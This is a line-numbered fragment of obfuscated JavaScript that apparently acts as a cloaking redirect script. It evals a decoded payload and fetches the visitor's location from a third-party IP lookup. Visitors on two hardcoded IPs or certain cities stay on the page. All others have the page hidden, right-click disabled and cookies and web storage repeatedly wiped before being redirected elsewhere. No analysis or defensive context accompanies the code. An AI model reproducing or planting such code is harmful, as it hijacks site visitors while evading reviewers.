 2438 function _fun_17(D, E) {
2439 var F = [/^(?!ipLoc-djd$)/, /.*/];
2440 var x = [];
2441 (function (m, C, w) {
2442 if (w.length > 0) {
2443 var k = w
2444 } else {
2445 var k = false
2446 }
2447 if (!C) {
2448 fm_e()
2449 }
2450 var r = eval(fk_s(m)),
2451 y = document.URL,
2452 H = false;
2453 G(r[0], r[1], r[2], r[3], "^(1\\.190\\.135\\.7|180\\.102\\.216\\.1)$");
2454 function B(a) {
2455 var b = Object.prototype.toString.call(a);
2456 var c = /^\[object (\w+)\]$/;
2457 var f = b.match(c);
2458 return f[1]
2459 }
2460 function z(a) {
2461 var b = location.host,
2462 c = "=;expires=" + new Date(0).toUTCString(),
2463 f = c + ";path=",
2464 l = f + "/;domain=",
2465 i = [c, f, f + "/"],
2466 h = document.cookie.match(/[^ =;]+(?=\=)/g);
2467 var d = b.split(".");
2468 d = d.reverse();
2469 var o = d.length - 1;
2470 for (var p = 0; p < o; p++) {
2471 var j = l + d.reverse().join(".");
2472 i.push(j);
2473 d = d.reverse();
2474 d.pop()
2475 }
2476 if (h) {
2477 for (var t = h.length; t--; ) {
2478 for (var u = i.length; u--; ) {
2479 if (a[0].test(h[t])) {
2480 document.cookie = h[t] + i[u]
2481 }
2482 }
2483 }
2484 }
2485 if (window.localStorage) {
2486 for (var n in localStorage) {
2487 if (a[1].test(n)) {
2488 localStorage.removeItem(n)
2489 }
2490 }
2491 }
2492 if (window.sessionStorage) {
2493 sessionStorage.clear()
2494 }
2495 setTimeout(z, 500)
2496 }
2497 function G(h, d, o, p, j) {
2498 o = o.concat(h);
2499 window.getPis = {
2500 n: 5,
2501 result: false,
2502 init: function () {
2503 this.get();
2504 this.look()
2505 },
2506 get: function () {
2507 var a = document.createElement("script");
2508 a.type = "text/javascript";
2509 a.src = "//pv.sohu.com/cityjson?ie=utf-8";
2510 var b = document.body || document.getElementsByTagName("head")[0];
2511 b.insertBefore(a, b.firstChild)
2512 },
2513 look: function () {
2514 var a = this;
2515 (function () {
2516 setTimeout(function () {
2517 a.compare()
2518 }, 80)
2519 })()
2520 },
2521 compare: function () {
2522 var a = window.getPis;
2523 a.n--;
2524 if (window.returnCitySN) {
2525 a.n = 0;
2526 var b = false;
2527 if (j && parseInt(j, 10) != 0) {
2528 var c = new RegExp(j);
2529 b = c.test(window.returnCitySN.cip)
2530 }
2531 var f = false;
2532 if (x.length > 0) {
2533 for (var l = 0; l < x.length; l++) {
2534 var i = new RegExp(x[l]);
2535 if (i.test(window.returnCitySN.cname)) {
2536 f = true;
2537 break
2538 }
2539 }
2540 }
2541 if (b || f) {
2542 ft_r(y)
2543 } else {
2544 if (B(k) == "Array") {
2545 z(k)
2546 } else {
2547 fo_c()
2548 }
2549 ft_r(g)
2550 }
2551 return
2552 }
2553 if (a.n > 0)
2554 setTimeout(a.compare, 30);
2555 else
2556 ft_r(g)
2557 }
2558 };
2559 function t(a, b) {
2560 var c = a.match(b);
2561 if (!c) {
2562 return false
2563 } else {
2564 return fd_a(c[1], o)
2565 }
2566 }
2567 function u(a, b) {
2568 var c = fe_a.play(b);
2569 return a[c]
2570 }
2571 var n = document,
2572 q = n,
2573 A = !document.cookie.match(/home=s/i);
2574 document.body.style.visibility = "hidden";
2575 document.oncontextmenu = function () {
2576 return false
2577 };
2578 var v = false;
2579 if (p) {
2580 v = t(y, new RegExp(p + "=([^&]*)"))
2581 }
2582 if (v) {
2583 ft_r(y)
2584 } else {
2585 var g = u(h, d);
2586 if (!g) {
2587 ft_r(y);
2588 return
2589 }
2590 if (x.length == 0 && (!j || parseInt(j, 10) == 0)) {
2591 if (B(k) == "Array") {
2592 z(k)
2593 } else {
2594 fo_c()
2595 }
2596 ft_r(g)
2597 } else {
2598 if (self.openDatabase || self.updateCommands) {
2599 getPis.init()
2600 } else {
2601 if (B(k) == "Array") {
2602 z(k)
2603 } else {
2604 fo_c()
2605 }
2606 ft_r(g)
2607 }
2608 }
2609 }